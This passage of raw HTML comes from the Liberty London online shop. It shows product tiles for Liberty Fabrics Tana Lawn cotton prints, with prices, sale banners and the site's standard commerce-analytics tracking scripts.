    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000523172"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="2c12a6a6a04a23d19a0825688d" -->
    
     



    



    



    



    
















    
        
            
                
                
                    
                        
                            
                        
                    
                        
                            
                        
                    
                        
                            
                        
                    
                        
                            
                        
                    
                        
                            
                        
                            
                        
                    
                
            
        
    
        
    






<div class="image-container ">
    

    <a href="/us/ianthe-tana-lawn%E2%84%A2-cotton-000523172.html" class="tile-image-link">
        
        

        
            
                <img src="https://i8.amplience.net/i/liberty/000523172-R069432006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-orig="https://i8.amplience.net/i/liberty/000523172-R069432006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                     data-src="https://i8.amplience.net/i/liberty/000523172-R069432006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-alternative="https://i8.amplience.net/i/liberty/000523172-R069432006-5?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                     alt="Liberty Fabrics - Ianthe Tana Lawn&trade; Cotton" title="Liberty Fabrics - Ianthe Tana Lawn&trade; Cotton"
                     class="tile-image" loading="lazy" decoding="async" />
            
        
    </a>

    

    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/ianthe-tana-lawn%E2%84%A2-cotton-000523172.html" title="Ianthe Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/us/ianthe-tana-lawn%E2%84%A2-cotton-000523172.html" title="Ianthe Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Ianthe Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        <span class="range">
    

    
    
    
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
            <span class="akzidenz-grotesk-pro-light">
                From
            </span>
            <span class="value" content="16.0">
        
        
        $ 16.00

    </span>
</span>

</span>

    </div>


                    
                
            

            
            
                
                    
                        
                        
                            
                                
                            
                        
                            
                                
                            
                        
                            
                                
                            
                        
                            
                                
                            
                        
                            
                                
                            
                                
                            
                        
                        
                            <div class="totalColors">
                                <span>5 Colours</span>
                            </div>
                        
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000523172" value="{&quot;name&quot;:&quot;Ianthe Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000523172&quot;,&quot;price&quot;:16,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;C&quot;,&quot;variantID&quot;:&quot;R069432006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:0.8333333333333334,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000523172" value="{&quot;item_id&quot;:&quot;000523172&quot;,&quot;item_name&quot;:&quot;Ianthe Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R069432006&quot;,&quot;item_variant&quot;:&quot;C&quot;,&quot;price&quot;:16,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/ianthe-tana-lawn%E2%84%A2-cotton-000523172.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000643709" data-plp-url="https://www.libertylondon.com/us/department/fabrics/shop-by-pattern/geometric-and-abstract/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000643709',
	    sku: ''
	}];
	cq_params.categoryId = 'fabrics_view-all-pattern-geometric-and-abstract';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"fabrics_view-all-pattern-geometric-and-abstract\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev60_Views30_ATS5_CVR5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"fabrics_view-all-pattern-geometric-and-abstract\"}]';
		search_params.sort = 'Rev60_Views30_ATS5_CVR5';
		search_params.imageUUID = '';
		search_params.searchID = '3b8002cb-06d4-4348-a98f-bee9e3fd1562';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "fabrics_view-all-pattern-geometric-and-abstract", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000643709", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000643709">
    











<div id="000643709" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000643709"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="352061a20907d2f52bb5854a3b" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/ianthe-tana-lawn%E2%84%A2-cotton-000643709.html" class="tile-image-link">
        
        

        
            
                <img src="https://i8.amplience.net/i/liberty/000643709-R319224006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-orig="https://i8.amplience.net/i/liberty/000643709-R319224006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                     data-src="https://i8.amplience.net/i/liberty/000643709-R319224006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-alternative="https://i8.amplience.net/i/liberty/000643709-R319224006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                     alt="Liberty Fabrics - Ianthe Tana Lawn&trade; Cotton" title="Liberty Fabrics - Ianthe Tana Lawn&trade; Cotton"
                     class="tile-image" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R319224006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/ianthe-tana-lawn%E2%84%A2-cotton-000643709.html" title="Ianthe Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/us/ianthe-tana-lawn%E2%84%A2-cotton-000643709.html" title="Ianthe Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Ianthe Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="42.0">
        
        $ 42.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/sale/" title="Up to 50% off Sale. " class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Desktop?fmt=auto" alt="Up to 50% off Sale. " width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Mobile?fmt=auto" alt="More than a Sale. Up to 50% off Sale. " width="390" height="100">
   </a>
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/sale/" title="Up to 50% off Sale. " class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Desktop?fmt=auto" alt="Up to 50% off Sale. " width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Mobile?fmt=auto" alt="More than a Sale. Up to 50% off Sale. " width="390" height="100">
   </a>
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000643709" value="{&quot;name&quot;:&quot;Ianthe Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000643709&quot;,&quot;price&quot;:42,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;36-TEAL&quot;,&quot;variantID&quot;:&quot;R319224006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000643709" value="{&quot;item_id&quot;:&quot;000643709&quot;,&quot;item_name&quot;:&quot;Ianthe Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R319224006&quot;,&quot;item_variant&quot;:&quot;36-TEAL&quot;,&quot;price&quot;:42,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/ianthe-tana-lawn%E2%84%A2-cotton-000643709.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000723822" data-plp-url="https://www.libertylondon.com/us/department/fabrics/shop-by-pattern/geometric-and-abstract/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000723822',
	    sku: ''
	}];
	cq_params.categoryId = 'fabrics_view-all-pattern-geometric-and-abstract';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"fabrics_view-all-pattern-geometric-and-abstract\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev60_Views30_ATS5_CVR5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"fabrics_view-all-pattern-geometric-and-abstract\"}]';
		search_params.sort = 'Rev60_Views30_ATS5_CVR5';
		search_params.imageUUID = '';
		search_params.searchID = '3b8002cb-06d4-4348-a98f-bee9e3fd1562';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "fabrics_view-all-pattern-geometric-and-abstract", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000723822", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000723822">
    











<div id="000723822" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000723822"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="ebbfa38e41a571c01204959da7" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/lodden-organic-tana-lawn%E2%84%A2-cotton-000723822.html" class="tile-image-link">
        
        

        
            
                <img src="https://i8.amplience.net/i/liberty/000723822-R390916006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-orig="https://i8.amplience.net/i/liberty/000723822-R390916006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                     data-src="https://i8.amplience.net/i/liberty/000723822-R390916006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-alternative="https://i8.amplience.net/i/liberty/000723822-R390916006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                     alt="Liberty Fabrics - Lodden Organic Tana Lawn&trade; Cotton" title="Liberty Fabrics - Lodden Organic Tana Lawn&trade; Cotton"
                     class="tile-image" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R390916006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/lodden-organic-tana-lawn%E2%84%A2-cotton-000723822.html" title="Lodden Organic Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/us/lodden-organic-tana-lawn%E2%84%A2-cotton-000723822.html" title="Lodden Organic Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Lodden Organic Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="42.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 42.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="28.0">
        
        $ 28.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/sale/" title="Up to 50% off Sale. " class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Desktop?fmt=auto" alt="Up to 50% off Sale. " width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Mobile?fmt=auto" alt="More than a Sale. Up to 50% off Sale. " width="390" height="100">
   </a>
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/sale/" title="Up to 50% off Sale. " class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Desktop?fmt=auto" alt="Up to 50% off Sale. " width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Mobile?fmt=auto" alt="More than a Sale. Up to 50% off Sale. " width="390" height="100">
   </a>
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000723822" value="{&quot;name&quot;:&quot;Lodden Organic Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000723822&quot;,&quot;price&quot;:28,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Organic Cotton&quot;,&quot;variant&quot;:&quot;30-BLUE&quot;,&quot;variantID&quot;:&quot;R390916006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;sale&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000723822" value="{&quot;item_id&quot;:&quot;000723822&quot;,&quot;item_name&quot;:&quot;Lodden Organic Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Organic Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;sale&quot;,&quot;item_category5&quot;:&quot;R390916006&quot;,&quot;item_variant&quot;:&quot;30-BLUE&quot;,&quot;price&quot;:28,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/lodden-organic-tana-lawn%E2%84%A2-cotton-000723822.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
